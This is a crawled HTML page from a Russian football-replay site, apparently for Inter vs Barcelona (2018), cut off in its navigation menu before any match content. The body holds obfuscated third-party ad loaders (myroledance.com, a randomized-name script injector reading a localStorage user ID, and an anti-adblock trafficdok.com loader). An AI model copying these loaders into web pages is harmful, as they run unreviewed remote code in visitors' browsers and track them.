

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/
body_size: 14281
content:
<!DOCTYPE html>
<html lang="ru-RU">
    <head>
    <meta charset="UTF-8">
    <title>06.11.2018 Интер - Барселона: Полный матч и Лучшие моменты</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Повтор футбольного матча Интер - Барселона, смотреть матч в записи онлайн, видео обзор матча" />
	<link rel="canonical" href="https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="06.11.2018 Интер - Барселона: Полный матч и Лучшие моменты" />
	<meta property="og:description" content="Повтор футбольного матча Интер - Барселона, смотреть матч в записи онлайн, видео обзор матча" />
	<meta property="og:url" content="https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/" />
	<meta property="og:site_name" content="Повторы и видео обзоры футбольных матчей" />
	<meta property="article:published_time" content="2018-11-07T02:32:24+00:00" />
	<meta property="article:modified_time" content="2019-05-11T20:03:55+00:00" />
	<meta property="og:image" content="https://replayfootballmatches.ru/wp-content/uploads/2018/11/Inter-vs-Barcelona.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nash_nk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="nash_nk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#article","isPartOf":{"@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/"},"author":{"name":"nash_nk","@id":"https://replayfootballmatches.ru/#/schema/person/7ecbf7e59454f723aa3c6189d57bcdaf"},"headline":"Интер &#8212; Барселона: Полный матч и Лучшие моменты","datePublished":"2018-11-07T02:32:24+00:00","dateModified":"2019-05-11T20:03:55+00:00","mainEntityOfPage":{"@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/"},"wordCount":46,"commentCount":0,"image":{"@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#primaryimage"},"thumbnailUrl":"https://replayfootballmatches.ru/wp-content/uploads/2018/11/Inter-vs-Barcelona.jpg","keywords":["Барселона","Интер"],"articleSection":["Лига Чемпионов"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#respond"]}]},{"@type":"WebPage","@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/","url":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/","name":"06.11.2018 Интер - Барселона: Полный матч и Лучшие моменты","isPartOf":{"@id":"https://replayfootballmatches.ru/#website"},"primaryImageOfPage":{"@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#primaryimage"},"image":{"@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#primaryimage"},"thumbnailUrl":"https://replayfootballmatches.ru/wp-content/uploads/2018/11/Inter-vs-Barcelona.jpg","datePublished":"2018-11-07T02:32:24+00:00","dateModified":"2019-05-11T20:03:55+00:00","author":{"@id":"https://replayfootballmatches.ru/#/schema/person/7ecbf7e59454f723aa3c6189d57bcdaf"},"description":"Повтор футбольного матча Интер - Барселона, смотреть матч в записи онлайн, видео обзор матча","breadcrumb":{"@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#primaryimage","url":"https://replayfootballmatches.ru/wp-content/uploads/2018/11/Inter-vs-Barcelona.jpg","contentUrl":"https://replayfootballmatches.ru/wp-content/uploads/2018/11/Inter-vs-Barcelona.jpg","width":600,"height":250,"caption":"Интер - Барселона"},{"@type":"BreadcrumbList","@id":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://replayfootballmatches.ru/"},{"@type":"ListItem","position":2,"name":"Интер &#8212; Барселона: Полный матч и Лучшие моменты"}]},{"@type":"WebSite","@id":"https://replayfootballmatches.ru/#website","url":"https://replayfootballmatches.ru/","name":"Повторы и видео обзоры футбольных матчей","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://replayfootballmatches.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://replayfootballmatches.ru/#/schema/person/7ecbf7e59454f723aa3c6189d57bcdaf","name":"nash_nk","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://replayfootballmatches.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e0129de010c8a4a1a766c3685000b1a85f0f2e81a208ac4c14b1aa573ac1561?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e0129de010c8a4a1a766c3685000b1a85f0f2e81a208ac4c14b1aa573ac1561?s=96&d=blank&r=g","caption":"nash_nk"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='semicolon-genericons-css' href='https://replayfootballmatches.ru/wp-content/themes/semicolon/css/genericons.css?ver=20131222' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-pt-serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;subset=latin%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-css' href='https://replayfootballmatches.ru/wp-content/themes/semicolon/style.css?ver=20140520' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://replayfootballmatches.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://replayfootballmatches.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://replayfootballmatches.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://replayfootballmatches.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="performance-lab 4.0.1; plugins: embed-optimizer, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.1">
<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://replayfootballmatches.ru/wp-content/uploads/2025/03/fon1.webp"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://replayfootballmatches.ru/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://replayfootballmatches.ru/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://replayfootballmatches.ru/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://replayfootballmatches.ru/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
    
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://replayfootballmatches.ru/wp-content/themes/semicolon/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://replayfootballmatches.ru/wp-content/themes/semicolon/css/owl.theme.default.min.css">
    <link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i" rel="stylesheet">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="2fa7eeeebda94b08" />
    <meta name="google-site-verification" content="OwNjqKbNSV1jYEBnoRA5xgQ9oEHQ5G7SChjcbQxe7Jo" />
    <!-- advertronic -->
    <link rel="preconnect" href="https://cdn.advertronic.io">
    <link rel="preload" href="https://cdn.advertronic.io/b/592e7312-00ef-4ff9-82be-df63765baf6d.json" as="fetch" type="application/json" crossorigin>
    <script src="https://cdn.advertronic.io/j/s.js" type="module" async></script>
    <script>
    (window.advertronic = window.advertronic || {cmd:[]}).cmd.push({
        init:{userId: '592e7312-00ef-4ff9-82be-df63765baf6d'}
    });
    </script>
    <!--/ advertronic -->
    <link rel='stylesheet' id='tabby-css' href='https://replayfootballmatches.ru/wp-content/plugins/tabby-responsive-tabs/css/tabby.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tabby-print-css' href='https://replayfootballmatches.ru/wp-content/plugins/tabby-responsive-tabs/css/tabby-print.css?ver=1.4.1' type='text/css' media='print' />
</head>

	<!--noindex--><script>
jQuery(document).ready(function($) {
$("#spoilerButton").click(function () {
                       if ($("#spoilerArea").is(":hidden")) {

                               $("#spoilerArea").show();

                       } else {

                               $("#spoilerArea").hide();

                       }
 return false;
});
});
    		
    </script>

    <script>	
	/*jQuery(function ($){
  $('.owl-carousel').owlCarousel({
	loop:true,
    margin:10,
    responsiveClass:true,
dots: false,
nav: true,
navText: ['<i class="far fa-arrow-alt-circle-left"></i>','<i class="far fa-arrow-alt-circle-right"></i>']
});
});*/
	</script><!--/noindex-->

    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6345 single-format-standard custom-background wp-theme-semicolon no-js">
	
	<style>
		span.author.vcard {
    display: none;
}
.entry-meta {
    padding-left: 5px;
}
	</style>
	
	
			<style>
			center.center-ads {
				margin-bottom: 16px;
			}
		</style>
		
	
    <!--noindex--><script type='text/javascript' src='https://myroledance.com/services/?id=172291'></script>

    <script type='text/javascript' data-cfasync='false'>
	let e022cec232_cnt = 0;
	let e022cec232_interval = setInterval(function(){
		if (typeof e022cec232_country !== 'undefined') {
			clearInterval(e022cec232_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e022cec232_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e022cec232_domain + '/' + e022cec232_path + '/' + e022cec232_file + '.js?28711&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e022cec232_cnt += 1;
			if (e022cec232_cnt >= 60) {
				clearInterval(e022cec232_interval);
			}
		}
	}, 500);
    </script><!--/noindex-->
    
    <advertronic-slot data-name="replayfootballmatchesru_m_fullscreen"></advertronic-slot>
    <advertronic-slot data-name="replayfootballmatchesru_a_float"></advertronic-slot>

    <!--noindex--><div id='zone_1333985047'></div>
    <script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1333985047';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1333985047,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
    </script><!--/noindex-->

<script type="text/javascript">document.body.className = document.body.className.replace('no-js','js');</script>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-toggle">Меню</a>
			<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

			<div class="menu-verhnee-menju-container"><ul id="menu-verhnee-menju" class="semicolon-navigation"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="https://replayfootballmatches.ru/">Последние матчи</a></li>
<li id="menu-item-35611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35611"><a href="https://replayfootballmatches.ru/online-tv/">Онлайн трансляции</a></li>
<li id="menu-item-114601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114601"><a target="_blank" href="https://football-video.org/">Видео обзоры матчей</a></li>
<li id="menu-item-21306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21306"><a href="https://replayfootballmatches.ru/obzory-turov/">Обзоры туров</a></li>
<li id="menu-item-36813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36813"><a href="https://replayfootballmatches.ru/rpl/">РПЛ</a></li>
<li id="menu-item-134277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134277"><a href="https://replayfootballmatches.ru/pervaja-liga/">ФНЛ</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://replayfootballmatches.ru/premier-league-2018-19/">АПЛ</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://replayfootballmatches.ru/bundesliga/">Бундеслига</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://replayfootballmatches.ru/la-liga/">Ла Лига</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://replayfootballmatches.ru/serie-a/">Серия А</a></li>
